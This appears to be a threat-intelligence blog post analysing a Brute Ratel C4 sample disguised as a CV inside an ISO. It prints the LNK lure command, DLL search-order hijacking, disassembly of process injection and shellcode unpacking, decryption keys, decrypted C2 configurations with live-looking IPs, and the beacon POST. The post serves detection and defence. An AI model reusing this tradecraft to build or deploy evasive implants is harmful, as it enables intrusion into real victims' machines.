When Pentest Tools Go Brutal: Red-Teaming Tool Being Abused by Malicious Actors

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July 5, 2022 at 6:00 AM



Executive Summary

Unit 42 continuously hunts for new and unique malware samples that match known advanced persistent threat (APT) patterns and tactics. On May 19, one such sample was uploaded to VirusTotal, where it received a benign verdict from all 56 vendors that evaluated it. Beyond the obvious detection concerns, we believe this sample is also significant in terms of its malicious payload, command and control (C2), and packaging.

The sample contained a malicious payload associated with Brute Ratel C4 (BRc4), the newest red-teaming and adversarial attack simulation tool to hit the market. While this capability has managed to stay out of the spotlight and remains less commonly known than its Cobalt Strike brethren, it is no less sophisticated. Instead, this tool is uniquely dangerous in that it was specifically designed to avoid detection by endpoint detection and response (EDR) and antivirus (AV) capabilities. Its effectiveness at doing so can clearly be witnessed by the aforementioned lack of detection across vendors on VirusTotal.

In terms of C2, we found that the sample called home to an Amazon Web Services (AWS) IP address located in the United States over port 443. Further, the X.509 certificate on the listening port was configured to impersonate Microsoft with an organization name of "Microsoft" and organization unit of "Security." Additionally, pivoting on the certificate and other artifacts, we identified a total of 41 malicious IP addresses, nine BRc4 samples, and an additional three organizations across North and South America who have been impacted by this tool so far.

This unique sample was packaged in a manner consistent with known APT29 techniques and their recent campaigns, which leveraged well-known cloud storage and online collaboration applications. Specifically, this sample was packaged as a self-contained ISO. Included in the ISO was a Windows shortcut (LNK) file, a malicious payload DLL and a legitimate copy of Microsoft OneDrive Updater. Attempts to execute the benign application from the ISO-mounted folder resulted in the loading of the malicious payload as a dependency through a technique known as DLL search order hijacking. However, while packaging techniques alone are not enough to definitively attribute this sample to APT29, these techniques demonstrate that users of the tool are now applying nation-state tradecraft to deploy BRc4.

Overall, we believe this research is significant in that it identifies not only a new red team capability that is largely undetectable by most cybersecurity vendors, but more importantly, a capability with a growing user base that we assess is now leveraging nation-state deployment techniques. This blog provides an overview of BRc4, a detailed analysis of the malicious sample, a comparison between the packaging of this sample and a recent APT29 sample, and a list of indicators of compromise (IoCs) that can be used to hunt for this activity.

We encourage all security vendors to create protections to detect activity from this tool and all organizations to be on alert for activity from this tool.

Palo Alto Networks customers receive protections from the threats described in this blog through Cortex XDR and WildFire malware analysis.

Full visualization of the techniques observed, relevant courses of action and indicators of compromise (IoCs) related to this report can be found in the Unit 42 ATOM viewer.

Related Unit 42 Topics APT29, Cobalt Strike

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Brute Ratel C4 Overview

Brute Ratel C4 made its initial debut as a penetration testing tool in December 2020. At the time, its development was a part-time effort by a security engineer named Chetan Nayak (aka Paranoid Ninja) living in India. According to his website (Dark Vortex), Nayak amassed several years of experience working in senior red team roles across western cybersecurity vendors. Over the past 2.5 years, Nayak introduced incremental improvements to the pentest tool in terms of features, capabilities, support and training.

In January 2022, Nayak left his day job in order to pursue full-time development and training workshops. That same month, he released Brute Ratel v0.9.0 (Checkmate), which is described as the "biggest release for Brute Ratel till date."



Figure 1. Checkmate release notes.

However, of greater concern, the release description also specifically noted that "this release was built after reverse engineering several top tier EDR and Antivirus DLLs."

Our analysis highlights the ongoing and relevant debate within the cybersecurity industry surrounding the ethics relating to the development and use of penetration testing tools that can be exploited for offensive purposes.

BRc4 currently advertises itself as "A Customized Command and Control Center for Red Team and Adversary Simulation." On May 16, Nayak announced that the tool had gained 480 users across 350 customers.



Extremely happy to announce that Brute Ratel has crossed 350 customers and around 480+ licenses la week. #BRc4 started off as a fun project 2 years bac before I decided to make it commercial. I had my doubts when I started, since BRc4 was very basic bathen and had (1/3)

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		[®] NinjaParanoid	@NinjaParanoid · M	ay 16
	product. I de	ecided to make the w ers can discuss on th	ers seemed to have f hole support transpa he channel and report upport from the comm	rent on discord so anything they fin
	product. I de	ecided to make the w ers can discuss on th	hole support transpa ne channel and report	rent on discord so anything they fin
	product. I de that custome And with a lo 1 Paranoid Ni BRc4 became and is stable insane feature.	ecided to make the wers can discuss on the ot of feedback and such a control of the control of t	hole support transpane channel and report upport from the community 15 @NinjaParanoid · Management in the market. There and in the next few months	rent on discord so anything they fin nunity (2/3)

Figure 2. BRC4 customer announcement. Source: https://twitter.com/NinjaParanoid/status/1526110403356282880

The latest version, Brute Ratel v1.0 (Sicilian Defense) was released a day later on May 17, and is currently offered for sale at a price of \$2,500 per user and \$2,250 per renewal. With this price point and customer base, BRc4 is positioned to take in more than \$1 million dollars in sales over the next year.




Figure 3. BRc4 licensing and cost.

In terms of features, BRc4 advertises the following capabilities:

- SMB and TCP payloads provide functionality to write custom external C2 channels over legitimate websites such as Slack, Discord, Microsoft Teams and more.
- · Built-in debugger To detect EDR userland hooks.
- · Ability to keep memory artifacts hidden from EDRs and AV.
- · Direct Windows SYS calls on the fly.
- Egress over HTTP, HTTPS, DNS Over HTTPS, SMB and TCP.
- LDAP Sentinel provides a rich GUI interface to query various LDAP queries to the domain or a forest.
- Multiple command and control channels multiple pivot options such as SMB, TCP, WMI, WinRM and managing remote services over RPC.
- · Take screenshots.
- x64 shellcode loader.
- Reflective and object file loader.
- · Decoding KRB5 ticket and converting it to hashcat.
- Patching Event Tracing for Windows (ETW).
- Patching Anti Malware Scan Interface (AMSI).
- Create Windows system services.
- · Upload and download files.
- · Create files via CreateFileTransacted.
- Port scan.

From Click to Brute




Figure 4. VirusTotal verdicts for sample as of June 27, 2022.

The file in VirusTotal named Roshan_CV.iso (SHA256:

1FC7B0E1054D54CE8F1DE0CC95976081C7A85C7926C03172A3DDAA672690042C) appears to be a curriculum

vitae (similar to a resume) of an individual named Roshan. It was uploaded to VirusTotal on May 19, 2022, from Sri Lanka. The ISO file extension refers to an optical disc image file, derived from the International Organization for Standardization's ISO 9960 file system, which is typically used to back up files for CD/DVD. The ISO file is not malicious and requires a user to double-click, which mounts the ISO as a Windows drive. Finally, the archived files of the ISO are displayed to the user. In this case, when the ISO is double-clicked, a user is presented with the following:




Figure 5. Viewing ISO image.

As depicted in Figure 5, the user would see a file named Roshan-Bandara_CV_Dialog, which has a fake icon image of Microsoft Word, purporting to be an individual's CV, and written in Microsoft Word. From the window dialog box it can be ascertained that the ISO was assembled on May 17, 2022, which coincidentally is the same day the new BRc4 was released.

If the user were to double-click on the file, it would then install Brute Ratel C4 on the user's machine.

By default, on Windows operating systems, hidden files are not displayed to the user. In Figure 6, there are four hidden files concealed from view. If the display of hidden files is enabled, the user sees the following:




Figure 6. Viewing ISO image with "show hidden files" enabled.

The lure file, the one visible to the user, is a Windows shortcut file (LNK) with the following properties:

Roshan-Bandara_CV_Dialog Properties




Figure 7. Roshan-Bandara_CV_Dialog properties.

Microsoft shortcut files, those with a .lnk file extension, contain enriched metadata that can be used to provide artifacts about the file. Some key artifacts of this file are:

- Link CLSID: 20D04FE0-3AEA-1069-A2D8-08002B30309D
 - The CLSID used here isn't the normal CLSID for LNK files, as this CLSID is associated with the Control Panel (always Icons view).
- Command line arguments: %windir%/system32/cmd.exe /c start OneDriveUpdater.exe
- Icon location: C:\Program Files\Microsoft Office\root\Office16\WINWORD.EXE

- 1. cmd.exe is launched with the parameters of:
 - 1. /c start OneDriveUpdater.exe. The /c parameter instructs cmd.exe to launch OneDriveUpdater.exe via Windows start command from the current working directory and exit.
- 2. OneDriveUpdater.exe is a digitally signed binary by Microsoft that is used to synchronize data from a local machine to the cloud. It is not malicious and is being abused to load the actor's DLL. Once OneDriveUpdater.exe is executed, the following actions occur:
 - 1. Since Version.dll is a dependency DLL of OneDriveUpdater.exe and exists in the same directory as OneDriveUpdater.exe, it will be loaded.
 - 2. Version.dll has been modified by the actors to load an encrypted payload file, OneDrive.update. The modification decrypts the file and in-memory loads the first stage of shellcode. To maintain code

capabilities, the actors use DLL API proxying to forward requests to the legitimate version.dll named vresion.dll. Vresion.dll is a dependency file of the actor's version.dll and will be loaded with the actor's version.dll.

3. The in-memory code, that is Brute Ratel C4, executes as a Windows thread in the RuntimeBroker.exe process space and begins to communicate with IP 174.129.157[.]251 on TCP port 443.

Figure 8 below gives an overview of how this process would look.




Figure 8. Execution flow when double-clicking Roshan-Bandara_CV_Dialog

Packaging of Roshan_CV.ISO

The composition of the ISO file, Roshan_CV.ISO, closely resembles that of other nation-state APT tradecraft. The following table shows a side-by-side comparison of Roshan_CV.ISO and that of a previously identified APT29 sample

(Decret.ISO).

File Name	Abuse Trusted Applications digitally signed	Hidden Files	Encrypted Payload	File ext	Shortcut (LNK) file dropped as a lure	Fake Icon	Versi
Roshan_C V.iso	✓	√	√	ISO	√	✓	~
Decret.iso	√	✓	×	ISO	✓	√	V

Roshan_CV.ISO SHA-256

1FC7B0E1054D54CE8F1DE0CC95976081C7A85C7926C03172A3DDAA672690042C **Decret.ISO SHA-256**

F58AE9193802E9BAF17E6B59E3FDBE3E9319C5D27726D60802E3E82D30D14D46

Table 1. Package deployment comparison to known APT29 sample.

The following images show how Roshan_CV.ISO and Decret.ISO would look to a user when double-clicked. Figure 9 is a screenshot of the default Windows File Explorer; "show hidden files" is not checked. In both images, the user is presented with a shortcut file (LNK file) that starts the malicious activity when double-clicked.




Figure 9. Side-by-Side comparison of mounted ISO images. "Show hidden files" is not enabled.

Figure 10 shows how the ISOs would appear when show hidden files" is enabled for viewing.




Figure 10. Side-by-Side comparison of mounted ISO images. "Show hidden files" is enabled.

The flow of execution is the following:

Roshan CV.ISO-Roshan-

 $Bandar_CV_Dialog.LNK \rightarrow cmd.exe \rightarrow One Drive Updater.exe \rightarrow version.dll \rightarrow One Drive.Update$

 ${\sf Decret.ISO} {\rightarrow} {\sf Decret.LNK} {\rightarrow} {\sf cmd.exe} {\rightarrow} {\sf HPScan.exe} {\rightarrow} {\sf version.dll} {\rightarrow} {\sf HPScanApi.dll}$

The delivery of packaged ISO files is typically sent via spear phishing email campaigns or downloaded to the victim by a second-stage downloader.

While we lack insight into how this particular payload was delivered to a target environment, we observed connection attempts to the C2 server originating from three Sri Lankan IP addresses between May 19-20.

Modification of Version.dll

Version.dll is a modified version of a legitimate Microsoft file written in C++. The implanted code is used to load and decrypt an encrypted payload file. The decrypted payload is that of shellcode (x64 assembly) that is further used to execute Brute Ratel C4 on the host.

In order for Version.dll to maintain its code capabilities for OneDriveUpdater.exe, the actors include the legitimate digitally signed Microsoft version.dll and named it vresion.dll. Any time OneDriveUpdater.exe makes a call into the actor's Version.dll, the call is proxied to vresion.dll. Because of this, the actor's version.dll will load vresion.dll as a dependency file.

The implanted code begins when the DLL is loaded via DLL_PROCESS_ATTACH and performs the following at the DLLMain subroutine:

- 1. Enumerate all processes and locate the process ID (PID) for Runtimebroker.exe.
- 2. Read the payload file OneDrive.Update from the current working directory.
- Call the Windows API ntdll ZwOpenProcess using the process ID from step 1. The process is opened with full control access.
- Decrypt the payload file using the XOR encryption algorithm with a 28-byte key of: jikoewarfkmzsdlhfnuiwaejrpaw
- 5. Call the Windows API NtCreateSection, which creates a block of memory that can be shared between processes. This API is used to share memory with Runtimebroker.exe and Version.dll.
- Two calls into the Windows API NtMapViewOfSection. The first call maps the contents of the decrypted payload into the current process memory space, and the second call maps the contents into the Runtimebroker.exe memory space.
- 7. Calls the Windows API NtDelayExecution and sleeps (pauses execution) for ~4.27 seconds.
- 8. Call the Windows API NtCreateThreadEx. This API starts a new thread with the start address of the memory copied to Runtimebroker.exe.
- 9. Calls the Windows API NtDelayExecution and sleeps (pauses execution) for ~4.27 seconds.
- 10. Finished.

The technique outlined above uses process injection via undocumented Windows NTAPI calls. The decrypted payload is now running within the runtimebroker.exe memory space. The following is a snippet of code from version.dll that starts the execution of the in-memory decrypted payload.

```
func_NtCreateThreadEx proc near
                                                               ; CODE XREF: Func_DecryptPayload+3C41p
                                        = qword ptr 8
                        arg 0
                        arg_8
                                        = qword ptr 10h
                        arg_10
                                        = qword ptr 18h
                                        = qword ptr 20h
                        arg_18
48 89 4C 24 08
                                        mov
                                                [rsp+arg_0], rcx
48 89 54 24 10
                                                 [rsp+arg_8], rdx
4C 89 44 24 18
                                                [rsp+arg_10], r8
                                        mov
4C 89 4C 24 20
                                                [rsp+arg_18], r9
                                        mov
48 83 EC 28
                                        sub
                                                rsp, 28h
                                                rcx, aNtcreatethread ; "NtCreateThreadEx"
48 8D 0D 44 82 03 00
                                        lea
E8 06 CF FF FF
                                        call
                                                Func_InMemoryOrderModuleList
4C 8B F8
                                        mov
                                                r15, rax
48 8D 0D 35 82 03 00
                                                rcx, aNtcreatethread ; "NtCreateThreadEx"
                                        lea
E8 D7 D1 FF FF
                                        call
                                                sub 180002000
48 83 C4 28
                                        add
                                                rsp, 28h
                                                rcx, [rsp+arg_0]
48 8B 4C 24 08
                                        mov
48 8B 54 24 10
                                        mov
                                                rdx, [rsp+arg 8]
4C 8B 44 24 18
                                                r8, [rsp+arg 10]
                                        mov
4C 8B 4C 24 20
                                        mov
                                                r9, [rsp+arg_18]
4C 8B D1
                                        mov
                                                r10, rcx
41 FF E7
                                                                ; NtCreateThreadEx
                                        jmp
                                                r15
                        func_NtCreateThreadEx endp
```

Figure 11. Version.dll calling NtCreateThreadEx.

X64 Shellcode - Decrypted OneDrive.Update

The decrypted payload file is x64 shellcode (assembly instructions) that involves a series of executions to unpack itself. The assembly instructions involve multiple push and mov instructions. The purpose of this is to copy the Brute Ratel C4 code (x64 assembly) onto the stack eight bytes at a time and eventually reassemble it into a memory space for execution – a DLL with a stripped MZ header. Using a series of push and mov instructions evades in-memory scanning as the shellcode is assembled in blocks versus the entire code base being exposed for scanning. The entry point of the decrypted payload is the following:

```
func start
                                         proc near
                        var 32558
                                         = dword ptr -32558h
                        var_3251C
                                         = dword ptr -3251Ch
                         ; FUNCTION CHUNK AT seg000:00000000004378B SIZE 00000023 BYT
                         ; FUNCTION CHUNK AT seg000:0000000000439BB SIZE 00000080 BYT
48 31 C0
                                         xor
                                                 rax, rax
50
                                         push
                                                 rax
48 B8 43 47 44 79 48 77+
                                                 rax, 3D3D774879444743h
                                         mov
3D 3D
50
                                         push
                                                 rax
48 B8 48 6C 6A 4D 6C 6F+
                                                 rax, 4F4F6F6C4D6A6C48h
                                         mov
4F 4F
50
                                         push
                                                 rax
48 B8 61 2F 62 2B 46 69+
                                         mov
                                                 rax, 395069462B622F61h
50 39
50
                                         push
                                                 rax
                                                 rax, 336F414650637972h
48 B8 72 79 63 50 46 41+
                                         mov
6F 33
50
                                         push
                                                 rax
48 B8 65 75 69 61 32 71+
                                         mov
                                                 rax, 3869713261697565h
69 38
50
                                         push
                                                 rax
48 B8 30 7A 2F 37 37 43+
                                                 rax, 63624337372F7A30h
                                         mov
62 63
```

Figure 12. Version.dll entry point of decrypted payload.

The unpacking involves 25,772 push and 25,769 mov instructions. When finished, the code performs the following.

- 1. Using API hashing (ROR13 rotate right 13) looks up the hash for NtAllocateVirtualMemory. All API calls are made via API hash lookups.
- 2. Resolves the system call index from the System Service Dispatch Table (SSDT) for NtAllocateVirtualMemory. All Windows API functions are made via syscalls, which is a feature of Brute Ratel C4 (Syscall Everything).
- 3. Calls the Windows API NtAllocateVirtualMemory, allocating 0x3000 bytes of memory.
- 4. Makes a second Windows API call into NtAllocateVirtualMemory, which allocates memory for the configuration file used by Brute Ratel C4.
- 5. Copies the shellcode that was pushed onto the stack in the previous steps to the newly allocated memory segment.
- 6. Changes the protection of the newly allocated memory block using Windows API call NtProtectVirtualMemory.
- 7. Calls NtCreateThreadEx with the start address of the newly allocated memory and passes the configuration data as a parameter.
- 8. Finished.

The following is a snippet of the code that calls NtCreateThreadEx and starts the execution of the second-stage shellcode.

```
41 B8 74 EB 1D 4D
                                             mov
                                                      r8d, 4D1DEB74h ; NtCreateThreadEx
E8 4D FE FF FF
                                             call
                                                      func_FindSysCallIndex
4D 31 C0
                                             xor
                                                      r8, r8
41 50
                                             push
                                                      r8
   50
41
                                             push
                                                      r8
                                             push
                                                      r8
41
   50
                                             push
                                                      r8
41 50
                                                      r8
                                             push
                                             push
41
   53
                                                      r11
   03 54 24 30
4C
                                                           [rsp+<mark>30h</mark>
                                             add
                                                      r10.
41 52
                                             push
                                                      r10
   31 C9
                                                      r9, r9
                                             xor
49 83 E9 01
                                                      r9,
                                             sub
                                             push
41 50
                                                      r8
41 50
                                             push
                                                      r8
BA FF FF 1F 00
                                                      edx, 1FFFFFh
                                             mov
                                                      r8
                                             push
48 31 C9
                                             xor
                                                      rcx, rcx
51
                                             push
                                                      rcx
48 89 E1
                                             mov
                                                      rcx, rsp
41 50
                                             push
                                                      r8
49
   89 CA
                                                      r10, rcx
                                             mov
                                             syscall
                                                                          NtCreateThreadEx paramter passed is the encrypted configura
41 B8 B2 C1 06 AE
                                                      r8d, 0AE06C1B2h; NtWaitForSingleObject
E8 0C FE FF FF
48 8B 4C 24 08
                                             call
                                                      func_FindSysCallIndex
                                             mov
                                                      rcx, [rsp+60h+var_58]
49 89 CA
                                             mov
                                                      r10, rcx
   31 D2
                                             xor
                                                      rdx, rdx
4D
   31 C0
                                             xor
                                                      r8,
                                                          r8
41 50
41 50
                                             push
                                                      r8
                                             push
                                                      r8
41 50
                                                      r8
                                             push
41 50
                                             push
                                                      r8
0F
                                             syscall
                                                                         ; NtWaitForSingleObject
```

Figure 13. Calling second layer of shellcode.

The configuration data is passed as a parameter to the start address of the new thread. This data includes the encrypted configuration settings for Brute Ratel C4. The encrypted contents are the following:

```
0000000
             57
                 42
                    70 67
                            4D 53 79
                                        2B
                                             61
                                                 70
                                                    4E 50
                                                           66 37
                                                                    59
                                                                       61
                                                                              WBpgMSy+apN
00000016
                 49
                         42
                            71
                                37
                                    71
                                        31
                                                     4D
                                                            37
                                                                2B
                                                                    31
                                                                       74
             43
                     64
                                             6B
                                                 58
                                                        44
                                                                              CIdBq7q1kXN
00000032
             55
                 5A
                     78
                         41
                             4C
                                76
                                    54
                                        48
                                             4B
                                                 72
                                                     6B
                                                        61
                                                            55
                                                                50
                                                                    4A
                                                                        66
                                                                              UZxALvTHKrk
00000048
             4.5
                 70
                         58
                            75
                                4C
                                    66
                                        44
                                             4B
                                                     45
                                                        2F
                                                            56
                                                                68
                                                                    63
                                                                        55
                     41
                                                4 F
                                                                              EpAXuLfDKOE
00000064
             62
                 69
                     4 F
                         66
                            4B
                                70
                                    62
                                        53
                                             67
                                                 48
                                                     54
                                                        43
                                                            70
                                                                6B
                                                                    35
                                                                        67
                                                                              biOfKpbSgH1
00000080
                 71
                     52
                         30
                            36
                                2F
                                        37
                                             55
                                                 6F
                                                    52
                                                        52
                                                                35
                                                                    33
                                                                        32
             6D
                                    6B
                                                            6E
                                                                              mgR06/k7UoF
00000096
             30
                 46
                     42
                         2F
                            51
                                50
                                    6B
                                        58
                                             55
                                                 4C
                                                    34
                                                        4B
                                                            2F
                                                                67
                                                                    59
                                                                        36
                                                                              OFB/QPkXUL4
                                                        39
                                    77
                                        79
                                                 77
                                                            63
00000112
             63
                 47
                     4 F
                         68
                            41
                                35
                                             50
                                                     59
                                                                    32
                                                                        52
                                                                66
                                                                              cGOhA5wyPwY
                             4C
                                    7A
                                                        75
                                                                    57
                                                                        70
00000128
             55
                 36
                     37
                         43
                                55
                                        47
                                             4E
                                                 6B
                                                     48
                                                            32
                                                                4E
                                                                              U67CLUzGNkE
00000144
             76
                 7A
                     53
                         6C
                            38
                                63
                                    4B
                                        37
                                             32
                                                 59
                                                     45
                                                        48
                                                            62
                                                                55
                                                                    39
                                                                        70
                                                                              vzS18cK72YE
00000160
             31
                 4 F
                     4B
                         39
                            62
                                69
                                    6A
                                        30
                                             38
                                                 34
                                                     44
                                                        35
                                                            57
                                                                4B
                                                                    6D
                                                                        55
                                                                              10K9bij084I
00000176
             4 F
                 46
                     61
                         71
                            6A
                                46
                                    77
                                        36
                                             6D
                                                2B
                                                     56
                                                        35
                                                            54
                                                                78
                                                                    63
                                                                        52
                                                                              OFaqjFw6m+V
                        2F
                                                        53
                                                                    36
00000192
             6D
                 31
                     4C
                            48
                                6E
                                    6A
                                        4E
                                             58
                                                 65
                                                     4B
                                                            63
                                                                74
                                                                        33
                                                                              m1L/HnjNXek
00000208
                 57
                     38
                         4D
                                31
                                        72
                                                 37
                                                     6D
                                                        30
                                                                62
                            6D
                                    41
                                             77
                                                            47
                                                                    72
                                                                        6D
                                                                              GW8Mm1Arw7n
00000224
             73
                 6A
                     49
                         72
                            31
                                4D
                                    76
                                        43
                                             32
                                                 61
                                                     58
                                                        61
                                                            49
                                                                33
                                                                    30
                                                                        71
                                                                              sjIr1MvC2aX
                                    79
                                                                    75
00000240
             72
                 42
                     4B
                         30
                            45
                                6A
                                        69
                                             56
                                                 47
                                                     6A
                                                        46
                                                            36
                                                                6D
                                                                        45
                                                                              rBK0EjyiVGj
                     33
                         39
                            73
                                36
                                    79
                                        56
                                             36
                                                 76
                                                     50
                                                        34
00000256
             64
                 6F
                                                            63
                                                                63
                                                                    48
                                                                        61
                                                                              do39s6yV6vE
00000272
                 52
                         34
                            49
                                4 F
                                    66
                                        64
                                             30
                                                 7A
                                                     2F
                                                        37
                                                            37
                                                                43
                                                                    62
                                                                        63
             6B
                     6B
                                                                              kRk4IOfd0z/
00000288
             65
                 75
                     69
                         61
                            32
                                71
                                    69
                                        38
                                             72
                                                 79
                                                     63
                                                        50
                                                            46
                                                                41
                                                                    6F
                                                                        33
                                                                              euia2qi8ryc
                                69
00000304
             61
                 2F
                     62
                         2B
                            46
                                    50
                                        39
                                             48
                                                 6C
                                                    6A
                                                        4 D
                                                            6C
                                                                6F
                                                                    ΔF
                                                                       4 F
                                                                              a/b+FiP9Hlj
                                    3D
00000320
             43 47
                     44
                        79
                            48
                                77
                                       -3D
                                                                              CGDyHw==
```

Figure 14. BRc4 encrypted configuration.

The data is base64-encoded and RC4-encrypted. The 16-byte RC4 decryption key is: bYXJm/3#M?:XyMBF

The decrypted configuration file is:

```
eyJjb29raWUiOiI=|In0=|0|1|174.129.157.251|443|Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/90.0.4430.93 Safari/537.36|VJM2U57S0U9RA840|2Q73HI7Q0OD5BRN7|/index.html,/admin.jsp,/login.jsp,/content.html||
```

Each parameter is delineated with a pipe | character, and one of the values is the IP seen earlier of 174.129.157[.]251 and port of 443.

Target Network Infrastructure

The IP 174.129.157[.]251 is hosted on Amazon AWS, and Palo Alto Networks Cortex Xpanse history shows the IP had TCP port 443 open from April 29, 2022, until May 23, 2022, with a self-signed SSL certificate impersonating Microsoft Security:

- subjectFullName: C=US,ST=California,O=Microsoft,OU=Security,CN=localhost
- Serial Number: 476862511373535319627199034793753459614889484917
- sha256_fingerprint: d597d6572c5616573170275d0b5d5e3ab0c06d4a9104bbdbe952c4bcb52118c9

Once the SSL handshake to IP 174.129.157[.]251 is complete, the following data is sent via HTTP POST to the Brute Ratel C4 listener port.

```
POST /content.html HTTP/1.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/90.0.4430.93 Safari/537.36
Host: 174.129.157.251
Content-Length: 202
Cache-Control: no-cache

{.".c.o.o.k.i.e.".:.".j.p.x.E.g.O.t.4.h.R.3.A.R.6.T.e.+.u.v./.8.n.X.m.n.W.n.3.X.m.n.W.3.n.n.w.A.A.A.w.C.y.N.g.S.R.Q.B.t.u.h.0.x.D.l.4.Q.5.J./.2.H.7
c.l.f.l.c.H.Y.x.l.E.I.s.z.l.b.f.U.Z.A.=.=.".}
```

Figure 15. BRc4 HTTP POST.

Identifying OneDrive.Update

To identify the decrypted in-memory payload as being associated with Brute Ratel C4, we conducted hunting based on the unique in-memory assembly instructions, push and mov. These instructions are used to build the second layer of shellcode. Searching across VirusTotal, we found a second sample with the same push and mov instructions:

- File name: badger_x64.exe
- SHA256: 3AD53495851BAFC48CAF6D2227A434CA2E0BEF9AB3BD40ABFE4EA8F318D37BBE
- File Type: Windows Executable (x64)

Initially, what stood out to us was the filename containing the word "badger." According to the Brute Ratel C4 website, the word "badger" represents payloads used for remote access. When uploaded to VirusTotal, only two out of 66 vendors considered the sample malicious. Currently, 12 vendors identify the sample as malicious with eight classifying this sample as "Brutel," further supporting that our in-memory code is somehow associated with that of Brute Ratel C4.

Side-by-side comparison of the entry point of badger x64.exe and our decrypted OneDrive.Update sample:

48 31 00	xor	rax, rax	B8 7C 7C 00 00	mov push	eax, 7C7Ch
50	push	rax	48 B8 6E 2C 2F 61 64 6D+	mov	rax, 6E696D646
48 B8 43 47 44 79 48 77+	MOV	rax, 3D3D774879444743h	69 6E	IIIUV	Tax, 000900040.
3D 3D			50	push	rax
50	push	rax	48 B8 52 31 7C 2F 6C 6F+	mov	rax, 69676F6C2
48 B8 48 6C 6A 4D 6C 6F+	MOV	rax, 4F4F6F6C4D6A6C48h	67 69	IIIOV	1 unj 050701 002
4F 4F			50	push	rax
50	push	rax	48 B8 4F 45 36 52 44 54+	mov	rax, 533954445
48 B8 61 2F 62 2B 46 69+	mov	rax, 395069462B622F61h	39 53		,
50 39			50	push	rax
50	push	rax	48 B8 35 7C 33 30 36 54+	mov	rax, 315554363
48 B8 72 79 63 50 46 41+	mov	rax, 336F414650637972h	55 31		•
6F 33		•	50	push	rax
50	push	rax	48 B8 4C 39 47 4B 32 43+	mov	rax, 303243324
48 B8 65 75 69 61 32 71+	mov	rax, 3869713261697565h	32 30		
69 38		(un)	50	push	rax
50	push	rax	48 B8 7C 32 4B 34 54 42+	mov	rax, 375342543
48 B8 30 7A 2F 37 37 43+	mov	rax, 63624337372F7A30h	53 37		
62 63	IIIOV	1 ax, 0302+33737217A3011	50	push	rax
50	push	nav	48 B8 69 2F 35 33 37 2E+	mov	rax, 36332E373
		rax caccaraoaachrach	33 36		
48 B8 6B 52 6B 34 49 4F+	mov	rax, 64664F49346B526Bh	50	push	rax
66 64			48 B8 39 33 20 53 61 66+	mov	rax, 726166615
50	push	rax	61 72	l	
48 B8 36 76 50 34 63 63+	mov	rax, 6148636334507636h	50	push	rax
48 61			48 B8 2E 30 2E 34 34 33+ 30 2E	mov	rax, 2E3033343
50	push	rax	30 20		
Decrypted OneDrive.Update			badger	_x64.ex	(e

Figure 16. Comparison of OneDrive.Update and badger_x64.exe

When badger_x64.exe is finished with the push and mov instructions, it makes the same Windows API calls as OneDrive.Update using API hashing, but does not use direct syscall (a user configuration feature of Brute Ratel C4). Example of badger_x64.exe:

```
41 59
                                                  r9
                                          pop
41 59
                                                  r9
                                          pop
41 59
                                          pop
41 B8 6B D0 2B CA
                                                  r8d, OCA2BD06Bh; CreateThread
                                          mov
E8 C0 FE FF FF
                                                  func APIHashLookup
                                          call
48 31 C9
                                          xor
                                                  rcx, rcx
BA 00 00 10 00
                                                  edx, 100000h
                                          mov
4C 8B 44 24 08
                                                  r8, [rsp+2E2E8h+var_2E2E0]
                                          mov
4C 03 44 24 10
                                          add
                                                  r8, [rsp+2E2E8h+var_2E2D8]
4C 8B 0C 24
                                                  r9, [rsp+2E2E8h+var_2E2E8]
                                          mov
51
                                          push
51
                                          push
                                                  rcx
FF D7
                                          call
                                                  rdi
                                                                   ; CreateThread
50
                                          push
                                                  rax
                                                  r8d, 0CE05D9ADh; WaitForSingleObjec
41 B8 AD D9 05 CE
                                          mov
E8 96 FE FF FF
                                          call
                                                  func APIHashLookup
59
                                          pop
48 C7 C2 FF FF FF FF
                                          mov
                                                  rdx, 0FFFFFFFFFFFF
FF D7
                                                                   ; WaitForSingleObjec
                                          call
                                                  rdi
C3
                                          retn
```

Figure 17. badger_x64.exe calling shellcode.

Like the OneDrive.Update sample, the parameter passed to the calling thread is the configuration data for Brute Ratel C4. In this sample, the data is not base64-encoded or RC4-encrypted, and is passed in the clear. The following is the configuration used for this sample:

```
0|1|159.65.186.50|443|Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/90.0.4430.93
Safari/537.36|2K4TBS7L9GK2C205|306TU10E6RDT9SR1|/login,/admin||
```

In this case, the sample is configured to communicate with IP 159.65.186[.]50 on TCP port 443.

Based on the following, we can conclude that OneDrive. Update is indeed associated with Brute Ratel C4.

- The configuration file structure is the same and uses pipes to delineate fields.
- Same Windows calling pattern used to run the second-stage shellcode via NtCreateThreadEx/CreateThread.
- Function instruction match for copying shellcode to memory allocation.
- Both samples of second-stage shellcode have the following strings referencing the word "badger." Note: The OneDrive.Update sample RC4 encrypts these strings.
 - o imp_Badger
 - o BadgerDispatch
 - BadgerDispatchW
 - o BadgerStrlen
 - o BadgerWcslen
 - BadgerMemcpy
 - BadgerMemset
 - o BadgerStrcmp
 - BadgerWcscmp
 - BadgerAtoi
- The Badger* names match the export names listed on the BRc4 GitHub website.

The file badger_x64.exe is a standalone x64 executable that runs Brute Ratel C4 (badger payload) while the decrypted OneDrive.Update file is the in-memory component of Brute Ratel C4 that is executed using the actor's modified DLL, version.dll.

Badger_x64.exe Employment

After validating that badger_x64.exe and OneDrive.Update were both BRc4 payloads, we set to work analyzing the employment of this second sample.

VirusTotal records revealed that the sample was uploaded by a web user in Ukraine on May 20, 2022. Coincidentally, this happens to be one day after the Roshan CV.ISO file was uploaded.

As noted above, the sample was configured to call home to 159.65.186[.]50 on port 443. Palo Alto Networks Cortex Xpanse history shows that this port was open from May 21-June 18, 2022, with the same "Microsoft Security" self-signed SSL certificate seen above. Given this timeline, it's worth noting that the sample was actually uploaded to VirusTotal prior to the C2 infrastructure being configured to listen for the callbacks.

Evaluating netflow connections for 159.65.186[.]50 during this time window revealed several connections to ports 22, 443 and 8060 originating from a Ukrainian IP (213.200.56[.]105). We assess this Ukrainian address is likely a residential user IP that was leveraged to administer the C2 infrastructure. A deeper look at connections in and out of 213.200.56[.]105 further revealed several flows over UDP port 33445. This port is commonly used by Tox, a secure peer-to-peer chat and video application that offers end-to-end encryption.

